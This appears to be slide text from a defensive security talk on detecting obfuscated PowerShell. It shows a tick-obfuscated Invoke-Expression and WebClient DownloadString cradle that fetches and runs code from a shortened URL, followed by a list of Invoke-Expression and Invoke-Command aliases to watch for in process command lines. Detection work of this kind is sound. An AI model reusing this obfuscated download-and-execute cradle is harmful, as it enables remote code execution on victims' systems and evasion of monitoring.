 Obfuscation Example: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• So we add the Invoke-Command family to our arguments…
• And add in ticks…
 